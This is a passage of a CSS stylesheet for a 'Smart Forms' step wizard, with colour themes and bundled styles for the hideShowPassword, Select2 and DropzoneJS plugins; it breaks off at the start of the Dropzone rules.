.smart-steps .wizard.vertical > .content{ padding-left:20px; }
.smart-steps .wizard.vertical > .content{
    margin: 0;
	padding:0 2px 20px 30px;
    width: 70%;
}

/* custom styling 
-------------------------------------------------------------------- */
.smart-steps form{  padding-bottom:10px; }
.smart-steps .wizard > .steps{ position:relative; z-index:99; }
.smart-steps .xsteps{ position:relative; z-index:2;  }
.smart-steps .wizard > .steps .number{ display:none; }
.smart-container .step-group{ padding-right:5px; }
.server-response{ margin-bottom:10px; }
.smart-steps .wizard.vertical > .content .step-group{ padding-right:0; }
.smart-container{ 
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	border-radius:0;	   
}

.steps-progress .wizard > .steps{ overflow:visible; padding-bottom:20px; }
.steps-progress .wizard > .steps li:before{
	content:''; 
	display: inline-block; 
	position:absolute; 
	height:5px;
	width:100%;
	bottom:14px;
}

.steps-progress .wizard > .steps .disabled:before{ background:#ECEDEE; }
.steps-progress .wizard > .steps .current:before { background: #2184be; }
.steps-progress .wizard > .steps .done:before{ background: #9dc8e2; }
.steps-progress .wizard > .steps .error:before{ background: #ff3111; }
.steps-progress .wizard > .steps .number{ 
	font-size:11px;
	display: block;
	position:absolute;
	line-height:22px;
	font-weight:bold;
	-webkit-border-radius:22px;
	-moz-border-radius:22px;
	border-radius:22px;
	height:24px;
	width:24px;
	top:57px;
	left:25%;
}

.steps-progress .wizard > .steps .disabled .number{background:#ECEDEE;}
.steps-progress .wizard > .steps .current .number{background:#2184be;}
.steps-progress .wizard > .steps .done .number{background:#9dc8e2;}
.steps-progress .wizard > .steps .error .number{background:#ff3111;}
.smartform-box{ background:#ECEDEE; }


/* Number of steps 
------------------------------------------------------ */
.stp-six .wizard > .steps > ul > li{ width: 16.66%; }
.stp-five .wizard > .steps > ul > li{ width: 20%; }
.stp-four .wizard > .steps > ul > li{ width: 25%; }
.stp-three .wizard > .steps > ul > li{ width: 33.33%; }
.stp-two .wizard > .steps > ul > li{ width: 50%; }

/* @Steps theme colors 
------------------------------------------------------ */

/* @primary steps theme 
------------------------------------------------------ */
.steps-theme-primary .wizard > .actions a,
.steps-theme-primary .wizard > .actions a:hover,
.steps-theme-primary .wizard > .actions a:active,
.steps-theme-primary .wizard > .steps .current a,
.steps-theme-primary .wizard > .steps .current a:hover,
.steps-theme-primary .wizard > .steps .current a:active,
.steps-theme-primary .wizard > .steps .current:before,
.steps-theme-primary .wizard > .steps .current .number{
    background: #1abc9c;
	color: #fff;
}

.steps-theme-primary .wizard > .steps .done a,
.steps-theme-primary .wizard > .steps .done a:hover,
.steps-theme-primary .wizard > .steps .done a:active,
.steps-theme-primary .wizard > .steps .done:before,
.steps-theme-primary .wizard > .steps .done .number{
    background: #48c9b0;
    color: #fff;
}

/* @primary steps black
------------------------------------------------------ */
.steps-theme-black .wizard > .actions a,
.steps-theme-black .wizard > .actions a:hover,
.steps-theme-black .wizard > .actions a:active,
.steps-theme-black .wizard > .steps .current a,
.steps-theme-black .wizard > .steps .current a:hover,
.steps-theme-black .wizard > .steps .current a:active,
.steps-theme-black .wizard > .steps .current:before,
.steps-theme-black .wizard > .steps .current .number{
    background: #34495e;
	color: #fff;
}

.steps-theme-black .wizard > .steps .done a,
.steps-theme-black .wizard > .steps .done a:hover,
.steps-theme-black .wizard > .steps .done a:active,
.steps-theme-black .wizard > .steps .done:before,
.steps-theme-black .wizard > .steps .done .number{
    background: #415b76;
    color: #fff;
}

/* @primary steps blue
------------------------------------------------------ */
.steps-theme-blue .wizard > .actions a,
.steps-theme-blue .wizard > .actions a:hover,
.steps-theme-blue .wizard > .actions a:active,
.steps-theme-blue .wizard > .steps .current a,
.steps-theme-blue .wizard > .steps .current a:hover,
.steps-theme-blue .wizard > .steps .current a:active,
.steps-theme-blue .wizard > .steps .current:before,
.steps-theme-blue .wizard > .steps .current .number{
    background: #3498db;
	color: #fff;
}

.steps-theme-blue .wizard > .steps .done a,
.steps-theme-blue .wizard > .steps .done a:hover,
.steps-theme-blue .wizard > .steps .done a:active,
.steps-theme-blue .wizard > .steps .done:before,
.steps-theme-blue .wizard > .steps .done .number{
    background: #5dade2;
    color: #fff;
}

/* @primary steps green
------------------------------------------------------ */
.steps-theme-green .wizard > .actions a,
.steps-theme-green .wizard > .actions a:hover,
.steps-theme-green .wizard > .actions a:active,
.steps-theme-green .wizard > .steps .current a,
.steps-theme-green .wizard > .steps .current a:hover,
.steps-theme-green .wizard > .steps .current a:active,
.steps-theme-green .wizard > .steps .current:before,
.steps-theme-green .wizard > .steps .current .number{
    background: #2ecc71;
	color: #fff;
}

.steps-theme-green .wizard > .steps .done a,
.steps-theme-green .wizard > .steps .done a:hover,
.steps-theme-green .wizard > .steps .done a:active,
.steps-theme-green .wizard > .steps .done:before,
.steps-theme-green .wizard > .steps .done .number{
    background: #58d68d;
    color: #fff;
}

/* @primary steps purple
------------------------------------------------------ */
.steps-theme-purple .wizard > .actions a,
.steps-theme-purple .wizard > .actions a:hover,
.steps-theme-purple .wizard > .actions a:active,
.steps-theme-purple .wizard > .steps .current a,
.steps-theme-purple .wizard > .steps .current a:hover,
.steps-theme-purple .wizard > .steps .current a:active,
.steps-theme-purple .wizard > .steps .current:before,
.steps-theme-purple .wizard > .steps .current .number{
    background: #9B59B6;
	color: #fff;
}

.steps-theme-purple .wizard > .steps .done a,
.steps-theme-purple .wizard > .steps .done a:hover,
.steps-theme-purple .wizard > .steps .done a:active,
.steps-theme-purple .wizard > .steps .done:before,
.steps-theme-purple .wizard > .steps .done .number{
    background: #a66bbe;
    color: #fff;
}

/* @primary steps red
------------------------------------------------------ */
.steps-theme-red .wizard > .actions a,
.steps-theme-red .wizard > .actions a:hover,
.steps-theme-red .wizard > .actions a:active,
.steps-theme-red .wizard > .steps .current a,
.steps-theme-red .wizard > .steps .current a:hover,
.steps-theme-red .wizard > .steps .current a:active,
.steps-theme-red .wizard > .steps .current:before,
.steps-theme-red .wizard > .steps .current .number{
    background: #e74c3c;
	color: #fff;
}

.steps-theme-red .wizard > .steps .done a,
.steps-theme-red .wizard > .steps .done a:hover,
.steps-theme-red .wizard > .steps .done a:active,
.steps-theme-red .wizard > .steps .done:before,
.steps-theme-red .wizard > .steps .done .number{
    background: #ec7063;
    color: #fff;
}

/* @primary steps yellow
------------------------------------------------------ */
.steps-theme-yellow .wizard > .actions a,
.steps-theme-yellow .wizard > .actions a:hover,
.steps-theme-yellow .wizard > .actions a:active,
.steps-theme-yellow .wizard > .steps .current a,
.steps-theme-yellow .wizard > .steps .current a:hover,
.steps-theme-yellow .wizard > .steps .current a:active,
.steps-theme-yellow .wizard > .steps .current:before,
.steps-theme-yellow .wizard > .steps .current .number{
    background: #ed9c28;
	color: #fff;
}

.steps-theme-yellow .wizard > .steps .done a,
.steps-theme-yellow .wizard > .steps .done a:hover,
.steps-theme-yellow .wizard > .steps .done a:active,
.steps-theme-yellow .wizard > .steps .done:before,
.steps-theme-yellow .wizard > .steps .done .number{
    background:#f0ad4e;
    color: #fff;
}

/* @All themes error step 
---------------------------------------------------- */
.steps-theme-red .wizard > .steps .error a,
.steps-theme-red .wizard > .steps .error a:hover,
.steps-theme-red .wizard > .steps .error a:active,
.steps-theme-red .wizard > .steps .error:before,
.steps-theme-red .wizard > .steps .error .number,
.steps-theme-blue .wizard > .steps .error a,
.steps-theme-blue .wizard > .steps .error a:hover,
.steps-theme-blue .wizard > .steps .error a:active,
.steps-theme-blue .wizard > .steps .error:before,
.steps-theme-blue .wizard > .steps .error .number,
.steps-theme-green .wizard > .steps .error a,
.steps-theme-green .wizard > .steps .error a:hover,
.steps-theme-green .wizard > .steps .error a:active,
.steps-theme-green .wizard > .steps .error:before,
.steps-theme-green .wizard > .steps .error .number,
.steps-theme-black .wizard > .steps .error a,
.steps-theme-black .wizard > .steps .error a:hover,
.steps-theme-black .wizard > .steps .error a:active,
.steps-theme-black .wizard > .steps .error:before,
.steps-theme-black .wizard > .steps .error .number,
.steps-theme-purple .wizard > .steps .error a,
.steps-theme-purple .wizard > .steps .error a:hover,
.steps-theme-purple .wizard > .steps .error a:active,
.steps-theme-purple .wizard > .steps .error:before,
.steps-theme-purple .wizard > .steps .error .number,
.steps-theme-yellow .wizard > .steps .error a,
.steps-theme-yellow .wizard > .steps .error a:hover,
.steps-theme-yellow .wizard > .steps .error a:active,
.steps-theme-yellow .wizard > .steps .error:before,
.steps-theme-yellow .wizard > .steps .error .number,
.steps-theme-primary .wizard > .steps .error a,
.steps-theme-primary .wizard > .steps .error a:hover,
.steps-theme-primary .wizard > .steps .error a:active,
.steps-theme-primary .wizard > .steps .error:before,
.steps-theme-primary .wizard > .steps .error .number{
    background: #ff3111;
    color: #fff;
}

/*
========================================================= 
SHOW HIDE PASSWORD PLUGIN
https://cloudfour.github.io/hideShowPassword/
========================================================= 
*/

/* Remove MS IE behavior
---------------------------------------------------- */
::-ms-reveal,
::-ms-clear { display: none !important; }

/* Show-hide image  
---------------------------------------- */
.hideShowPassword-toggle {
	background-color: transparent;
	background-image: url('css-img/wink.png');
	background-image: url('css-img/wink.svg'), none;
	background-position: 0 center;
	background-repeat: no-repeat;
	border: 2px solid transparent;
	border-radius: 0.25em;
	cursor: pointer;
	font-size: 100%;
	height: 44px;
	margin: 0;
	max-height: 100%;
	padding: 0;
	overflow: 'hidden';
	text-indent: -999em;
	width: 46px;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.hideShowPassword-toggle-hide { background-position: -44px center; }
.hideShowPassword-toggle:hover,
.hideShowPassword-toggle:focus {
	border-color: #0088cc;
	outline: transparent;
}

/* Custom show-hide toggle 
-------------------------------------- */
.my-toggle {
	background: transparent;
	display:inline-block;
	border: 0;
	border-radius: 0.25em;
	color: #888;
	cursor: pointer;
	font-size: 11px;
	font-weight: bold;
	margin-right:10px;
	padding:10px;
	text-transform: uppercase;
	-moz-appearance: none;
	-webkit-appearance: none;
	right:7px!important;
	height:30px;
	line-height:0;
}

.my-toggle:hover,
.my-toggle:focus {
	background-color: #eee;
	outline: transparent;
	color: #555;
}

.hideShowPassword-toggle,
.my-toggle { z-index: 3; }

/*
========================================================= 
jQUERY SELECT 2 PLUGIN
https://select2.github.io/
========================================================= 
*/

.select2-container {
	box-sizing: border-box;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: middle; 
}

.select2-container .select2-selection--single {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	height: 28px;
	user-select: none;
	-webkit-user-select: none; 
}

.select2-container .select2-selection--single .select2-selection__rendered {
	display: block;
	padding-left: 8px;
	padding-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap; 
}

.select2-container .select2-selection--single .select2-selection__clear { position: relative; }
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right: 8px;
	padding-left: 20px; 
}

.select2-container .select2-selection--multiple {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	min-height: 32px;
	user-select: none;
	-webkit-user-select: none; 
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
	display: inline-block;
	overflow: hidden;
	padding-left: 8px;
	text-overflow: ellipsis;
	white-space: nowrap; 
}

.select2-container .select2-search--inline { float: left; }
.select2-container .select2-search--inline .select2-search__field {
	box-sizing: border-box;
	border: none;
	font-size: 100%;
	margin-top: 5px;
	padding: 0; 
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button { -webkit-appearance: none; }
.select2-dropdown {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	box-sizing: border-box;
	display: block;
	position: absolute;
	left: -100000px;
	width: 100%;
	z-index: 1051; 
}

.select2-results { display: block; }
.select2-results__options {
	list-style: none;
	margin: 0;
	padding: 0; 
}

.select2-results__option {
	padding: 6px;
	user-select: none;
	-webkit-user-select: none; 
}

.select2-results__option[aria-selected] { cursor: pointer; }
.select2-container--open .select2-dropdown { left: 0; }
.select2-container--open .select2-dropdown--above {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0; 
}

.select2-container--open .select2-dropdown--below {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0; 
}

.select2-search--dropdown {
	display: block;
	padding: 4px; 
}

.select2-search--dropdown .select2-search__field {
	padding: 4px;
	width: 100%;
	box-sizing: border-box; 
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button { -webkit-appearance: none; }
.select2-search--dropdown.select2-search--hide { display: none; }
.select2-close-mask {
	border: 0;
	margin: 0;
	padding: 0;
	display: block;
	position: fixed;
	left: 0;
	top: 0;
	min-height: 100%;
	min-width: 100%;
	height: auto;
	width: auto;
	opacity: 0;
	z-index: 99;
	background-color: #fff;
	filter: alpha(opacity=0); 
}

.select2-hidden-accessible {
	border: 0 !important;
	clip: rect(0 0 0 0) !important;
	height: 1px !important;
	margin: -1px !important;
	overflow: hidden !important;
	padding: 0 !important;
	position: absolute !important;
	width: 1px !important; 
}

.select2-container--default .select2-selection--single {
	background-color: #fff;
	border: 1px solid #aaa;
	border-radius: 4px; 
}

.select2-container--default .select2-selection--single .select2-selection__rendered { 
	color: #444; 
	line-height: 28px; 
}

.select2-container--default .select2-selection--single .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold; 
}

.select2-container--default .select2-selection--single .select2-selection__placeholder { color: #999; }
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px; 
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #888 transparent transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0 4px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0; 
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear { float: left; }
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	left: 1px;
	right: auto; 
}

.select2-container--default.select2-container--disabled .select2-selection--single {
	background-color: #eee;
	cursor: default; 
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear { display: none; }
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #888 transparent;
	border-width: 0 4px 5px 4px; 
}

.select2-container--default .select2-selection--multiple {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: text; 
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	box-sizing: border-box;
	list-style: none;
	margin: 0;
	padding: 0 5px;
	width: 100%; 
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li { list-style: none; }
.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
	color: #999;
	margin-top: 5px;
	float: left; 
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
	margin-top: 5px;
	margin-right: 10px; 
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	background-color: #e4e4e4;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0 5px; 
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color: #999;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin-right: 2px; 
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover { color: #333; }
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, 
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, 
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline { float: right; }
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left: 5px;
	margin-right: auto; 
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto; 
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: solid black 1px;
	outline: 0; 
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
	background-color: #eee;
	cursor: default; 
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove { display: none; }
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, 
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top-left-radius: 0;
	border-top-right-radius: 0; 
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, 
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0; 
}

.select2-container--default .select2-search--dropdown .select2-search__field { border: 1px solid #aaa; }
.select2-container--default .select2-search--inline .select2-search__field {
	background: transparent;
	border: none;
	outline: 0;
	box-shadow: none;
	-webkit-appearance: textfield; 
}

.select2-container--default .select2-results > .select2-results__options {
	max-height: 200px;
	overflow-y: auto; 
}

.select2-container--default .select2-results__option[role=group] { padding: 0; }
.select2-container--default .select2-results__option[aria-disabled=true] { color: #999; }
.select2-container--default .select2-results__option[aria-selected=true] { background-color: #ddd; }
.select2-container--default .select2-results__option .select2-results__option { padding-left: 1em; }
.select2-container--default .select2-results__option .select2-results__option .select2-results__group { padding-left: 0; }
.select2-container--default .select2-results__option .select2-results__option .select2-results__option { margin-left: -1em; padding-left: 2em; }
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -2em;
	padding-left: 3em; 
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -3em;
	padding-left: 4em; 
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option { margin-left: -4em; padding-left: 5em; }
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option { margin-left: -5em; padding-left: 6em; }
.select2-container--default .select2-results__option--highlighted[aria-selected] { background-color: #5897fb; color: white; }
.select2-container--default .select2-results__group {
	cursor: default;
	display: block;
	padding: 6px; 
}

.select2-container--classic .select2-selection--single {
	background-color: #f7f7f7;
	border: 1px solid #aaa;
	border-radius: 4px;
	outline: 0;
	background-image: -webkit-linear-gradient(top, white 50%, #eeeeee 100%);
	background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); 
}

.select2-container--classic .select2-selection--single:focus { border: 1px solid #5897fb; }
.select2-container--classic .select2-selection--single .select2-selection__rendered {
	color: #444;
	line-height: 28px; 
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
	margin-right: 10px; 
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder { color: #999; }
.select2-container--classic .select2-selection--single .select2-selection__arrow {
	background-color: #ddd;
	border: none;
	border-left: 1px solid #aaa;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px;
	background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
	background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
	background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); 
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
	border-color: #888 transparent transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0 4px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0; 
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear { float: left; }
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	border: none;
	border-right: 1px solid #aaa;
	border-radius: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	left: 1px;
	right: auto; 
}

.select2-container--classic.select2-container--open .select2-selection--single { border: 1px solid #5897fb; }
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
	background: transparent;
	border: none; 
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #888 transparent;
	border-width: 0 4px 5px 4px; 
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 50%);
	background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); 
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	background-image: -webkit-linear-gradient(top, #eeeeee 50%, white 100%);
	background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
	background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); 
}

.select2-container--classic .select2-selection--multiple {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: text;
	outline: 0; 
}

.select2-container--classic .select2-selection--multiple:focus { border: 1px solid #5897fb; }
.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
	list-style: none;
	margin: 0;
	padding: 0 5px; 
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear { display: none; }
.select2-container--classic .select2-selection--multiple .select2-selection__choice {
	background-color: #e4e4e4;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0 5px; 
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
	color: #888;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin-right: 2px; 
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover { color: #555; }
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice { float: right; }
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left: 5px;
	margin-right: auto; 
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto; 
}

.select2-container--classic.select2-container--open .select2-selection--multiple { border: 1px solid #5897fb; }
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0; 
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0; 
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
	border: 1px solid #aaa;
	outline: 0; 
}

.select2-container--classic .select2-search--inline .select2-search__field {
	outline: 0;
	box-shadow: none; 
}

.select2-container--classic .select2-dropdown {
	background-color: white;
	border: 1px solid transparent; 
}

.select2-container--classic .select2-dropdown--above { border-bottom: none; }
.select2-container--classic .select2-dropdown--below { border-top: none; }
.select2-container--classic .select2-results > .select2-results__options {
	max-height: 200px;
	overflow-y: auto; 
}

.select2-container--classic .select2-results__option[role=group] { padding: 0; }
.select2-container--classic .select2-results__option[aria-disabled=true] { color: grey; }
.select2-container--classic .select2-results__option--highlighted[aria-selected] {
	background-color: #3875d7;
	color: white; 
}

.select2-container--classic .select2-results__group {
	cursor: default;
	display: block;
	padding: 6px; 
}

.select2-container--classic.select2-container--open .select2-dropdown { border-color: #5897fb; }
  
/* Smart Forms Adjustments 
----------------------------------------------------------------- */
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow { height:42px; }
.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 42px; }
.select2-container--default .select2-selection--single .select2-selection__arrow { height:42px; right: 6px; }
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow { left: 6px;}
.select2-container .select2-selection--single .select2-selection__rendered { padding-left: 10px; padding-right: 26px; }  
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered { padding-right:10px; padding-left: 26px; }
.select2-container .select2-selection--multiple { min-height:42px; }



.select2-dropdown,
.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--multiple { 
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--multiple .select2-selection__choice{  border: 2px solid #BDC3C7; }
.select2-container--default .select2-selection--multiple .select2-selection__rendered { margin: 0; padding:5px 10px; }
.select2-results__option { font-family:  "Roboto", Arial, Helvetica, sans-serif;  }
.smart-select2{ width:100%!important; }

/*
========================================================= 
DROPZONEJS PLUGIN
http://www.dropzonejs.com/
========================================================= 
*/

@-webkit-keyframes passing-through {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); 
	}
  30%, 70% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); 
	}
  100% {
    opacity: 0;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px); 
	} 
}

@-moz-keyframes passing-through {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); 
	}
  30%, 70% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); 
	}
  100% {
    opacity: 0;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px); 
	} 
}

@keyframes passing-through {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); 
	}
  30%, 70% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); 
	}
  100% {
    opacity: 0;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px); 
	} 
}

@-webkit-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); 
	}
  30% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); 
	} 
}

@-moz-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); 
	}
  30% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); 
	} 
}

@keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    -o-transform: translateY(40px);
    transform: translateY(40px); 
	}
  30% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); 
	} 
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); 
	}
  10% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); 
	}
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); 
	} 
}

@-moz-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); 
	}
  10% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); 
	}
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); 
	} 
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); 
	}
  10% {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); 
	}
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); 
	} 
}

.dropzone, 
.dropzone * { box-sizing: border-box; }

.dropzone {	
